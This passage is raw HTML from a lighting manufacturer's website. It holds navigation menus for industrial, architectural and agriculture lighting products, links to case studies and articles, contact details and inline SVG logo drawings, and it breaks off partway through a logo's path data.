		<li id="menu-item-37734" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37734"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li id="menu-item-37574" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37574"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li id="menu-item-37573" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37573"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li id="menu-item-37586" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37586"><a href="https://www.ggled.net/product/hlx/">HLX &#8211; Hazardous Locations</a></li>
	</ul>
</li>
	<li id="menu-item-37606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37606" aria-haspopup="true" aria-expanded="false" ><a href="#">Architectural Lighting</a>
	<ul class="sub-menu">
		<li id="menu-item-37557" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37557"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li id="menu-item-37558" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37558"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li id="menu-item-37559" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37559"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
	</ul>
</li>
	<li id="menu-item-37597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37597" aria-haspopup="true" aria-expanded="false" ><a href="#">Agriculture Lighting</a>
	<ul class="sub-menu">
		<li id="menu-item-37577" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37577"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li id="menu-item-37578" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37578"><a href="https://www.ggled.net/product/fpx/">FPX &#8211; Food Processing</a></li>
		<li id="menu-item-37582" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37582"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li id="menu-item-37737" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37737"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li id="menu-item-37580" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37580"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li id="menu-item-37579" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37579"><a href="https://www.ggled.net/product/fpx-color/">FPX &#8211; Food Processing Color</a></li>
		<li id="menu-item-37581" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37581"><a href="https://www.ggled.net/product/wpx-color/">WPX &#8211; Single Color</a></li>
		<li id="menu-item-37575" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37575"><a href="https://www.ggled.net/product/hlx/">HLX -Hazardous Locations</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/our-work/">Case Studies</a>
<ul class="sub-menu">
	<li id="menu-item-37076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37076"><a href="https://www.ggled.net/our-work/infrastructure-acosta-bridge-2/">Architectural: Acosta Bridge</a></li>
	<li id="menu-item-38841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38841"><a href="https://www.ggled.net/our-work/case-study-flash-wash/">Case Study: Flash Wash</a></li>
	<li id="menu-item-38736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38736"><a href="https://www.ggled.net/our-work/case-study-papa-bear/">Case Study: Papa Bear Car Wash</a></li>
	<li id="menu-item-6638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6638"><a href="https://www.ggled.net/our-work/car-wash-modern-wash/">Case Study: Modern Wash</a></li>
	<li id="menu-item-6637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6637"><a href="https://www.ggled.net/our-work/food-processing-flowers-bakery/">Food Processing: Flowers Bakery</a></li>
	<li id="menu-item-6636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6636"><a href="https://www.ggled.net/our-work/infrastructure-harborwalk/">Infrastructure: Harborwalk</a></li>
	<li id="menu-item-38012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38012"><a href="https://www.ggled.net/our-work/transit-holland-tunnel/">Transit: Holland Tunnel</a></li>
	<li id="menu-item-6634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6634"><a href="https://www.ggled.net/our-work/transit-maintenance-pit/">Transit: Maintenance Pit</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/tech-talk/">Tech Talk</a>
<ul class="sub-menu">
	<li id="menu-item-37136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37136"><a href="https://www.ggled.net/tech-talk/lighting-safety-in-car-washes/">Lighting Safety</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://www.ggled.net/tech-talk/lighting-requirements-for-food-processing/">Lighting Requirements for Food Processing</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://www.ggled.net/tech-talk/luminaires-for-harsh-environments/">Lighting Considerations for Harsh Environments</a></li>
	<li id="menu-item-37449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37449"><a href="https://www.ggled.net/tech-talk/transit-facility-lighting-requirements/">Transit Facility Lighting Requirements</a></li>
</ul>
</li>
<li id="menu-item-38301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38301" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/resources/lighting-layout-request/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.ggled.net/resources/gg-university/">G&#038;G University</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.ggled.net/resources/catalogs/">Catalogs</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://www.ggled.net/resources/lighting-layout-request/">Lighting Layout Request</a></li>
	<li id="menu-item-37387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37387"><a href="https://www.ggled.net/resources/demo-request/">Demo Unit Request</a></li>
</ul>
</li>
<li id="menu-item-38297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38297" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/company/meet-the-g-squad/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.ggled.net/company/about-us/">Our Story</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.ggled.net/company/careers/">Careers</a></li>
	<li id="menu-item-38524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38524"><a href="https://www.ggled.net/company/americanmade/">BAA / BABAA</a></li>
</ul>
</li>
<li id="menu-item-100" class="li-button menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ggled.net/contact/">Contact</a></li>
      </ul>
    
    
  </nav>
</div>

<div class="site-wrap">
<header id="masthead" class="site-header" role="banner">

  <div class="top-bar">

    <div class="wrap">

      <a class="email" href="mailto:info@ggled.net">info@ggled.net</a>

      <a class="phone" href="tel:+18002856780">(800) 285 - 6780</a>

      <a style="display: none;" class="rep-locator distributor-locator" href="https://www.ggled.net/distributors/">Distributors</a>

      <a class="rep-locator" href="https://www.ggled.net/rep-locator/">Rep Locator</a>

    </div><!-- end wrap -->

  </div><!-- end top-bar -->

  <div class="wrap">

    <div class="l-header">
      <div class="l-header-col-1">

        <div class="site-branding">
          <a href="https://www.ggled.net/" rel="home">
            <span class="vh">G&amp;G Industrial Lighting</span>

            <div class="logo-container">

              <svg class="logo-white small" width="117" height="45" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="nonzero"><path d="M0 37.15h1.661v7.55H0zM3.179 37.15h2.258l3.21 5.246h.023V37.15h1.661v7.55H8.155l-3.292-5.373H4.84V44.7H3.179zM13.53 43.164h.865c.36.003.72-.037 1.072-.117.31-.069.603-.201.858-.39.245-.182.44-.422.57-.698.146-.34.217-.71.207-1.08a2.153 2.153 0 00-.207-.967 1.895 1.895 0 00-.562-.683 2.402 2.402 0 00-.827-.39 3.623 3.623 0 00-.994-.133h-.983v4.458zm-1.662-6.014h2.496a7.217 7.217 0 011.72.203c.513.122.997.345 1.423.655.41.31.74.71.967 1.17.252.552.373 1.154.355 1.76a3.568 3.568 0 01-.347 1.618c-.222.453-.54.852-.932 1.17-.401.324-.86.569-1.353.721a5.251 5.251 0 01-1.611.246h-2.73l.012-7.543zM26.325 41.791c.005.421-.064.84-.203 1.237a2.73 2.73 0 01-.6.979 2.792 2.792 0 01-.999.65 4.189 4.189 0 01-2.761 0 2.792 2.792 0 01-.998-.65 2.73 2.73 0 01-.601-.98 3.623 3.623 0 01-.203-1.236v-4.64h1.662v4.574c-.002.222.036.443.113.651a1.502 1.502 0 00.8.858c.193.083.401.124.611.121.21.004.417-.038.609-.12.183-.079.347-.196.48-.344.139-.148.246-.323.316-.515.076-.208.114-.429.113-.651V37.15h1.661v4.641zM31.59 38.995a1.22 1.22 0 00-.55-.39 1.95 1.95 0 00-.655-.12 1.56 1.56 0 00-.39.042c-.127.026-.25.07-.363.133a.78.78 0 00-.277.238.62.62 0 00-.105.362.605.605 0 00.253.523c.2.135.418.24.648.312.257.086.538.168.834.253.295.084.576.206.839.363.26.157.48.372.643.628.186.32.276.687.258 1.057.009.38-.071.756-.234 1.1-.15.304-.368.571-.636.78a2.73 2.73 0 01-.928.46c-.362.1-.736.15-1.111.148a4.056 4.056 0 01-1.346-.195 3.432 3.432 0 01-1.17-.725l1.17-1.303c.169.228.391.41.647.53a1.833 1.833 0 001.213.137c.138-.026.27-.074.39-.144.107-.06.2-.145.27-.246a.608.608 0 00.097-.351.636.636 0 00-.261-.538 2.34 2.34 0 00-.656-.336 20.04 20.04 0 00-.85-.277 3.83 3.83 0 01-.854-.39 2.06 2.06 0 01-.655-.616 1.77 1.77 0 01-.261-1.014c-.023-.717.305-1.4.877-1.833.277-.21.59-.368.924-.464.35-.105.712-.157 1.077-.156.419 0 .835.062 1.236.183.398.122.765.328 1.076.605l-1.15 1.244zM35.443 38.625h-2.157V37.15h5.971v1.475h-2.152V44.7h-1.662zM41.765 40.274h1.455a1.56 1.56 0 00.452-.093.725.725 0 00.472-.734.749.749 0 00-.417-.717 1.342 1.342 0 00-.417-.125 3.69 3.69 0 00-.457-.031h-1.088v1.7zm-1.665-3.12h2.925c.367 0 .733.037 1.092.113.324.071.63.203.905.39.263.177.477.419.62.702.162.345.24.723.226 1.104.015.487-.13.965-.413 1.361a1.872 1.872 0 01-1.217.706l1.919 3.19h-1.993l-1.56-3.018h-.82v2.987H40.12l-.02-7.535zM46.987 37.15h1.661v7.55h-1.661zM53.29 39.346l-.917 2.34h1.837l-.92-2.34zm-.64-2.196h1.377l3.303 7.539h-1.876l-.651-1.599H51.87l-.628 1.599H49.41l3.241-7.539zM58.133 37.15h1.662v6.014h3.08v1.537h-4.742zM66.366 37.15h1.673v6.053h3.1v1.545h-4.773zM72.041 37.154h1.673v7.597h-1.673zM82.118 44.213a6.185 6.185 0 01-1.56.558 7.89 7.89 0 01-1.638.172 4.637 4.637 0 01-1.642-.281 3.732 3.732 0 01-1.298-.8 3.568 3.568 0 01-.854-1.26 4.637 4.637 0 010-3.303c.19-.477.482-.908.854-1.263a3.79 3.79 0 011.298-.78 4.727 4.727 0 011.642-.277 6.166 6.166 0 011.677.218c.502.144.963.403 1.346.757l-1.17 1.287a2.39 2.39 0 00-.78-.535 2.773 2.773 0 00-1.073-.183 2.492 2.492 0 00-.97.183c-.275.113-.523.28-.73.492-.211.224-.373.49-.476.78a2.94 2.94 0 000 1.95c.103.29.265.555.476.78.211.22.466.395.749.51.308.126.638.188.97.184.32.005.638-.037.945-.125.218-.064.43-.149.632-.253V41.79h-1.362v-1.56h2.972l-.008 3.982zM83.585 37.15h1.677v2.836h3.248V37.15h1.674v7.598H88.51v-3.284h-3.248v3.284h-1.677zM93.198 38.632h-2.164V37.15h6.006v1.482H94.87v6.116h-1.673zM97.867 37.154h1.673v7.597h-1.673zM101.065 37.15h2.273l3.23 5.28h.023v-5.28h1.673v7.598h-2.188l-3.319-5.406h-.02v5.406h-1.672zM116.684 44.213a6.104 6.104 0 01-1.56.558c-.54.114-1.09.171-1.642.172a4.68 4.68 0 01-1.642-.281 3.806 3.806 0 01-1.298-.8 3.611 3.611 0 01-.85-1.26 4.583 4.583 0 010-3.303c.19-.476.48-.907.85-1.263a3.869 3.869 0 011.298-.78 4.758 4.758 0 011.642-.277 6.174 6.174 0 011.681.218c.502.144.962.403 1.346.757l-1.17 1.287a2.313 2.313 0 00-.78-.535 2.757 2.757 0 00-1.073-.183 2.504 2.504 0 00-.971.183 2.168 2.168 0 00-1.22 1.291 2.94 2.94 0 000 1.95 2.168 2.168 0 001.22 1.29c.308.126.638.189.971.185.32.005.637-.037.944-.125.218-.064.43-.149.632-.254v-1.232H113.7v-1.56h2.971l.012 3.962zM54.397 32.989a17.343 17.343 0 01-6.552-1.197 15.05 15.05 0 01-5.179-3.3 15.327 15.327 0 01-3.471-5.093 16.871 16.871 0 01-1.24-6.51v-.085a15.815 15.815 0 011.24-6.337 16.801 16.801 0 013.342-5.168 15.44 15.44 0 015.18-3.428A16.739 16.739 0 0154.183.619c2.737 0 5.049.398 6.934 1.193a19.89 19.89 0 015.355 3.32l-4.926 6.064a13.077 13.077 0 00-3.338-2.141 9.8 9.8 0 00-3.982-.78 7.25 7.25 0 00-3.042.643 8.065 8.065 0 00-2.434 1.841 8.455 8.455 0 00-1.634 2.73 9.906 9.906 0 00-.597 3.346v.086a10.273 10.273 0 00.597 3.479 8.104 8.104 0 001.712 2.73 8.245 8.245 0 002.613 1.806 8.085 8.085 0 003.3.643c1.968 0 3.594-.429 4.878-1.287v-3.806h-5.951V14.19H67.54v14.001a23.299 23.299 0 01-5.694 3.428 19.5 19.5 0 01-7.449 1.369"/><path d="M76.05 16.114c1.786-.811 2.68-1.883 2.68-3.214v-.07a2.028 2.028 0 00-.539-1.502 1.821 1.821 0 00-1.408-.569 1.794 1.794 0 00-1.462.644 2.34 2.34 0 00-.574 1.677v.07c0 .493.11.98.32 1.427.271.546.6 1.062.983 1.537m-.675 11.345a4.352 4.352 0 001.498-.285c.261-.12.51-.238.749-.359a3.9 3.9 0 00.694-.456l-4.103-4.36a4.185 4.185 0 00-1.392 1.318c-.272.454-.42.972-.43 1.502v.07a2.34 2.34 0 00.824 1.86 3.315 3.315 0 002.14.714m6.545 2.671a13.104 13.104 0 01-3.463 1.962c-1.29.47-2.656.7-4.029.679a12.48 12.48 0 01-3.568-.5 8.479 8.479 0 01-2.855-1.462 7.176 7.176 0 01-1.892-2.34 7.02 7.02 0 01-.678-3.175v-.074c0-3.278 1.7-5.704 5.1-7.277-.27-.406-.514-.83-.728-1.268a12.02 12.02 0 01-.535-1.24 8.436 8.436 0 01-.39-2.465v-.07a6.93 6.93 0 01.535-2.71 6.825 6.825 0 011.56-2.25 8.19 8.19 0 012.5-1.533 9.11 9.11 0 013.318-.57 8.58 8.58 0 013.12.534c.449.155.88.357 1.284.605a8.58 8.58 0 011.068.78A6.673 6.673 0 0183.75 9.9c.333.828.5 1.713.491 2.605v.11a5.951 5.951 0 01-1.357 4.032 10.003 10.003 0 01-3.569 2.71l2.82 2.82c.191-.308.39-.632.605-.963.214-.332.417-.667.608-.998a17.7 17.7 0 00.57-1.053c.179-.367.39-.734.573-1.089l4.602 2.34c-.26.5-.52.987-.78 1.463-.262.476-.527.94-.78 1.388-.254.449-.57.936-.855 1.377-.284.44-.569.862-.858 1.264l3.355 3.463-4.708 3.51-2.566-2.746z"/><path d="M102.75 32.989a17.343 17.343 0 01-6.553-1.197 15.05 15.05 0 01-5.179-3.3 15.315 15.315 0 01-3.467-5.093 16.801 16.801 0 01-1.244-6.51v-.085a15.748 15.748 0 011.244-6.337 16.72 16.72 0 013.338-5.168 15.456 15.456 0 015.184-3.428 16.72 16.72 0 016.462-1.252c2.74 0 5.053.398 6.938 1.193a19.867 19.867 0 015.35 3.32l-4.921 6.064a13.092 13.092 0 00-3.342-2.141 9.789 9.789 0 00-3.982-.78 7.234 7.234 0 00-3.038.643 8.018 8.018 0 00-2.43 1.841 8.455 8.455 0 00-1.638 2.73 9.816 9.816 0 00-.6 3.346v.086c-.004 1.186.199 2.363.6 3.479a8.046 8.046 0 001.712 2.73 8.19 8.19 0 002.613 1.806 8.054 8.054 0 003.296.643c1.968 0 3.595-.429 4.882-1.287v-3.806h-5.951V14.19h13.872v14.001a23.4 23.4 0 01-5.698 3.428c-2.369.94-4.9 1.405-7.449 1.369"/></g></svg>

              <svg class="logo-color small" width="117" height="45" xmlns="http://www.w3.org/2000/svg"><g fill-rule="nonzero" fill="none"><path fill="#0580BA" d="M0 36.921h1.661v7.55H0zM3.179 36.921h2.258l3.21 5.246h.023V36.92h1.661v7.55H8.155l-3.292-5.373H4.84v5.374H3.179zM13.53 42.935h.865c.36.003.72-.037 1.072-.117.31-.069.603-.202.858-.39.245-.182.44-.422.57-.698.146-.34.217-.71.207-1.08a2.153 2.153 0 00-.207-.968 1.895 1.895 0 00-.562-.682 2.402 2.402 0 00-.827-.39 3.623 3.623 0 00-.994-.133h-.983v4.458zm-1.662-6.014h2.496a7.217 7.217 0 011.72.203c.513.122.997.345 1.423.655.41.31.74.71.967 1.17.252.552.373 1.153.355 1.76a3.568 3.568 0 01-.347 1.618c-.222.453-.54.852-.932 1.17-.401.324-.86.569-1.353.721a5.251 5.251 0 01-1.611.246h-2.73l.012-7.543zM26.325 41.562c.005.421-.064.84-.203 1.237a2.73 2.73 0 01-.6.979 2.792 2.792 0 01-.999.65 4.189 4.189 0 01-2.761 0 2.792 2.792 0 01-.998-.65 2.73 2.73 0 01-.601-.98 3.623 3.623 0 01-.203-1.236v-4.64h1.662v4.574c-.002.222.036.443.113.651a1.502 1.502 0 00.8.858c.193.083.401.124.611.121.21.004.417-.038.609-.12.183-.079.347-.196.48-.344.139-.148.246-.323.316-.515.076-.208.114-.429.113-.651v-4.575h1.661v4.641zM31.59 38.766a1.22 1.22 0 00-.55-.39 1.95 1.95 0 00-.655-.12 1.56 1.56 0 00-.39.042c-.127.026-.25.07-.363.133a.78.78 0 00-.277.238.62.62 0 00-.105.362.605.605 0 00.253.523c.2.135.418.24.648.312.257.086.538.167.834.253.295.084.576.206.839.363.26.157.48.372.643.628.186.32.276.687.258 1.057.009.38-.071.756-.234 1.1-.15.304-.368.571-.636.78a2.73 2.73 0 01-.928.46c-.362.1-.736.15-1.111.148a4.056 4.056 0 01-1.346-.195 3.432 3.432 0 01-1.17-.725l1.17-1.303c.169.228.391.41.647.53a1.833 1.833 0 001.213.136c.138-.025.27-.073.39-.143.107-.06.2-.145.27-.246a.608.608 0 00.097-.351.636.636 0 00-.261-.538 2.34 2.34 0 00-.656-.336 20.04 20.04 0 00-.85-.277 3.83 3.83 0 01-.854-.39 2.06 2.06 0 01-.655-.616 1.77 1.77 0 01-.261-1.014c-.023-.717.305-1.4.877-1.833.277-.21.59-.368.924-.464.35-.105.712-.157 1.077-.156.419 0 .835.061 1.236.183.398.122.765.328 1.076.605l-1.15 1.244zM35.443 38.395h-2.157v-1.474h5.971v1.474h-2.152v6.077h-1.662zM41.765 40.045h1.455a1.56 1.56 0 00.452-.093.725.725 0 00.472-.734.749.749 0 00-.417-.717 1.342 1.342 0 00-.417-.125 3.69 3.69 0 00-.457-.031h-1.088v1.7zm-1.665-3.12h2.925c.367 0 .733.037 1.092.113.324.07.63.203.905.39.263.177.477.419.62.702.162.345.24.723.226 1.104.015.487-.13.965-.413 1.361a1.872 1.872 0 01-1.217.706l1.919 3.19h-1.993l-1.56-3.018h-.82v2.987H40.12l-.02-7.535zM46.987 36.921h1.661v7.55h-1.661zM53.29 39.117l-.917 2.34h1.837l-.92-2.34zm-.64-2.196h1.377l3.303 7.539h-1.876l-.651-1.599H51.87l-.628 1.599H49.41l3.241-7.539zM58.133 36.921h1.662v6.014h3.08v1.537h-4.742z"/><path fill="#000" d="M66.366 36.921h1.673v6.053h3.1v1.545h-4.773zM72.041 36.925h1.673v7.597h-1.673zM82.118 43.984a6.185 6.185 0 01-1.56.558 7.89 7.89 0 01-1.638.172 4.637 4.637 0 01-1.642-.281 3.732 3.732 0 01-1.298-.8 3.568 3.568 0 01-.854-1.26 4.637 4.637 0 010-3.303c.19-.477.482-.908.854-1.263a3.79 3.79 0 011.298-.78 4.727 4.727 0 011.642-.277 6.166 6.166 0 011.677.218c.502.144.963.403 1.346.757l-1.17 1.287a2.39 2.39 0 00-.78-.535 2.773 2.773 0 00-1.073-.183 2.492 2.492 0 00-.97.183c-.275.113-.523.28-.73.492-.211.224-.373.49-.476.78a2.94 2.94 0 000 1.95c.103.29.265.555.476.78.211.22.466.395.749.51.308.126.638.188.97.184.32.005.638-.037.945-.125.218-.064.43-.149.632-.253v-1.233h-1.362v-1.56h2.972l-.008 3.982zM83.585 36.921h1.677v2.836h3.248V36.92h1.674v7.598H88.51v-3.284h-3.248v3.284h-1.677zM93.198 38.403h-2.164v-1.482h6.006v1.482H94.87v6.116h-1.673zM97.867 36.925h1.673v7.597h-1.673zM101.065 36.921h2.273l3.23 5.28h.023v-5.28h1.673v7.598h-2.188l-3.319-5.406h-.02v5.406h-1.672zM116.684 43.984a6.104 6.104 0 01-1.56.558c-.54.114-1.09.171-1.642.172a4.68 4.68 0 01-1.642-.281 3.806 3.806 0 01-1.298-.8 3.611 3.611 0 01-.85-1.26 4.583 4.583 0 010-3.303c.19-.476.48-.907.85-1.263a3.869 3.869 0 011.298-.78 4.758 4.758 0 011.642-.277 6.174 6.174 0 011.681.218c.502.144.962.403 1.346.757l-1.17 1.287a2.313 2.313 0 00-.78-.535 2.757 2.757 0 00-1.073-.183 2.504 2.504 0 00-.971.183 2.168 2.168 0 00-1.22 1.291 2.94 2.94 0 000 1.95 2.168 2.168 0 001.22 1.29c.308.126.638.189.971.185.32.005.637-.037.944-.125.218-.064.43-.149.632-.254v-1.232H113.7v-1.56h2.971l.012 3.962z"/><path d="M54.397 32.76a17.343 17.343 0 01-6.552-1.197 15.05 15.05 0 01-5.179-3.3 15.327 15.327 0 01-3.471-5.093 16.871 16.871 0 01-1.24-6.51v-.085a15.815 15.815 0 011.24-6.337 16.801 16.801 0 013.342-5.168 15.44 15.44 0 015.18-3.428A16.739 16.739 0 0154.183.39c2.737 0 5.049.398 6.934 1.193a19.89 19.89 0 015.355 3.32l-4.926 6.064a13.077 13.077 0 00-3.338-2.141 9.8 9.8 0 00-3.982-.78 7.25 7.25 0 00-3.042.643 8.065 8.065 0 00-2.434 1.841 8.455 8.455 0 00-1.634 2.73 9.906 9.906 0 00-.597 3.346v.086a10.273 10.273 0 00.597 3.479 8.104 8.104 0 001.712 2.73 8.245 8.245 0 002.613 1.805 8.085 8.085 0 003.3.644c1.968 0 3.594-.429 4.878-1.287v-3.806h-5.951v-6.295H67.54v14.001a23.299 23.299 0 01-5.694 3.428 19.5 19.5 0 01-7.449 1.369" fill="#231F20"/><path d="M76.05 15.885c1.786-.812 2.68-1.883 2.68-3.214v-.07a2.028 2.028 0 00-.539-1.502 1.821 1.821 0 00-1.408-.569 1.794 1.794 0 00-1.462.644 2.34 2.34 0 00-.574 1.677v.07c0 .493.11.98.32 1.427.271.546.6 1.062.983 1.537m-.675 11.345a4.352 4.352 0 001.498-.285c.261-.12.51-.238.749-.359a3.9 3.9 0 00.694-.456l-4.103-4.36a4.185 4.185 0 00-1.392 1.318c-.272.454-.42.972-.43 1.502v.07a2.34 2.34 0 00.824 1.86 3.315 3.315 0 002.14.714m6.545 2.671a13.104 13.104 0 01-3.463 1.962c-1.29.47-2.656.7-4.029.678a12.48 12.48 0 01-3.568-.499 8.479 8.479 0 01-2.855-1.462 7.176 7.176 0 01-1.892-2.34 7.02 7.02 0 01-.678-3.175v-.074c0-3.279 1.7-5.704 5.1-7.277-.27-.406-.514-.83-.728-1.268a12.02 12.02 0 01-.535-1.24 8.436 8.436 0 01-.39-2.465v-.07a6.93 6.93 0 01.535-2.71 6.825 6.825 0 011.56-2.25 8.19 8.19 0 012.5-1.534 9.11 9.11 0 013.318-.569 8.58 8.58 0 013.12.534c.449.155.88.357 1.284.605a8.58 8.58 0 011.068.78 6.673 6.673 0 011.502 2.141c.333.828.5 1.713.491 2.605v.11a5.951 5.951 0 01-1.357 4.032 10.003 10.003 0 01-3.569 2.71l2.82 2.82c.191-.308.39-.632.605-.963.214-.332.417-.667.608-.998a17.7 17.7 0 00.57-1.053c.179-.367.39-.734.573-1.089l4.602 2.34c-.26.5-.52.987-.78 1.463-.262.476-.527.94-.78 1.388-.254.449-.57.936-.855 1.377-.284.44-.569.862-.858 1.264l3.355 3.463-4.708 3.51-2.566-2.746z" fill="#231F20"/><path d="M102.75 32.76a17.343 17.343 0 01-6.553-1.197 15.05 15.05 0 01-5.179-3.3 15.315 15.315 0 01-3.467-5.093 16.801 16.801 0 01-1.244-6.51v-.085a15.748 15.748 0 011.244-6.337A16.72 16.72 0 0190.89 5.07a15.456 15.456 0 015.184-3.428A16.72 16.72 0 01102.535.39c2.74 0 5.053.398 6.938 1.193a19.867 19.867 0 015.35 3.32l-4.921 6.064a13.092 13.092 0 00-3.342-2.141 9.789 9.789 0 00-3.982-.78 7.234 7.234 0 00-3.038.643 8.018 8.018 0 00-2.43 1.841 8.455 8.455 0 00-1.638 2.73 9.816 9.816 0 00-.6 3.346v.086c-.004 1.186.199 2.363.6 3.479a8.046 8.046 0 001.712 2.73 8.19 8.19 0 002.613 1.805 8.054 8.054 0 003.296.644c1.968 0 3.595-.429 4.882-1.287v-3.806h-5.951v-6.295h13.872v14.001a23.4 23.4 0 01-5.698 3.428c-2.369.94-4.9 1.405-7.449 1.369" fill="#231F20"/></g></svg>

              <svg class="logo-white large" width="189" height="72" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="nonzero"><path d="M0 59.012h2.684v12.197H0zM5.135 59.012h3.647l5.185 8.474h.038v-8.474h2.684V71.21h-3.516l-5.317-8.681h-.038v8.68H5.135zM21.855 68.727h1.398a7.56 7.56 0 001.733-.19 3.68 3.68 0 001.386-.63c.395-.294.71-.681.92-1.127.236-.55.35-1.146.333-1.745a3.478 3.478 0 00-.333-1.563 3.062 3.062 0 00-.908-1.102 3.88 3.88 0 00-1.335-.63 5.853 5.853 0 00-1.607-.214h-1.587v7.2zm-2.684-9.715h4.032c.936-.003 1.869.107 2.778.328.83.197 1.61.556 2.3 1.058.66.5 1.195 1.147 1.562 1.89a6.4 6.4 0 01.573 2.841 5.765 5.765 0 01-.56 2.615 5.607 5.607 0 01-1.506 1.89c-.648.524-1.39.92-2.186 1.165-.841.267-1.72.401-2.602.397h-4.41l.019-12.184zM42.525 66.51a5.853 5.853 0 01-.328 1.996 4.41 4.41 0 01-.97 1.582 4.51 4.51 0 01-1.613 1.052 6.766 6.766 0 01-4.46 0 4.51 4.51 0 01-1.613-1.052 4.41 4.41 0 01-.97-1.582 5.853 5.853 0 01-.328-1.997v-7.497h2.684v7.39c-.002.359.06.715.183 1.052.112.309.286.592.51.832.218.239.484.428.781.554.313.133.65.2.99.195.337.006.672-.06.982-.195.296-.126.56-.315.775-.554.225-.24.398-.523.51-.832.124-.337.186-.693.183-1.052v-7.39h2.684v7.497zM51.03 61.992a1.972 1.972 0 00-.888-.63 3.15 3.15 0 00-1.059-.195 2.52 2.52 0 00-.63.069 2.104 2.104 0 00-.586.214 1.26 1.26 0 00-.447.384 1.002 1.002 0 00-.17.586.977.977 0 00.41.845c.321.218.674.388 1.045.504.416.138.87.27 1.349.41.475.135.93.332 1.354.585.42.254.775.6 1.04 1.014a3.1 3.1 0 01.415 1.708 3.925 3.925 0 01-.378 1.776 3.629 3.629 0 01-1.027 1.26 4.41 4.41 0 01-1.499.744 6.678 6.678 0 01-1.796.239 6.552 6.552 0 01-2.173-.315 5.544 5.544 0 01-1.89-1.172l1.89-2.104c.273.368.632.662 1.046.857a2.961 2.961 0 001.96.22c.22-.041.434-.12.63-.233.172-.098.32-.233.434-.397a.983.983 0 00.157-.567 1.027 1.027 0 00-.422-.87 3.78 3.78 0 00-1.058-.54 32.371 32.371 0 00-1.374-.448 6.187 6.187 0 01-1.38-.63 3.326 3.326 0 01-1.058-.996 2.86 2.86 0 01-.422-1.638 3.572 3.572 0 011.418-2.96c.446-.342.953-.596 1.493-.75a5.955 5.955 0 011.739-.252c.676 0 1.35.099 1.997.296.643.196 1.236.53 1.739.976l-1.859 2.01zM57.254 61.394h-3.483v-2.382h9.645v2.382h-3.478v9.815h-2.684zM67.467 64.058h2.35a2.52 2.52 0 00.73-.15c.49-.182.8-.665.763-1.185a1.21 1.21 0 00-.674-1.16 2.167 2.167 0 00-.674-.201 5.96 5.96 0 00-.738-.05h-1.757v2.746zm-2.69-5.04h4.725a8.418 8.418 0 011.764.183c.523.114 1.019.328 1.461.63.426.285.771.676 1.002 1.134.262.557.387 1.168.365 1.783a3.591 3.591 0 